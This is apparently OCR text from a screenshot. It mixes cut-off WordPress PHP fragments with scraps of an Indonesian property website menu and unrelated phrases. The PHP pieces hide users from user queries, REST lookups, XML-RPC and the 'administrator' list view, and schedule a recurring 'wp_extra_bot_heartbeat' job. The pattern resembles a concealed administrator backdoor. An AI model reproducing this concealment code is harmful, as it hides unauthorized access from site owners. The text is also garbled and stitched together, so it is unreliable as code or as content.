
xclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', fu
 'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
 $methods['wp.getProfile'] ); return $methods; } ); add_filter( 'wp_s
 $args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); ret
 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key
} ); add_action( 'init', function() { if ( ! function_exists( 'wp_next_schedu
gle_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat'
ti Rumah
OR & EKSTERIOR
TREN PROPERTI RUMAH
nvited extra package try a multi-region
Searc
ive deposits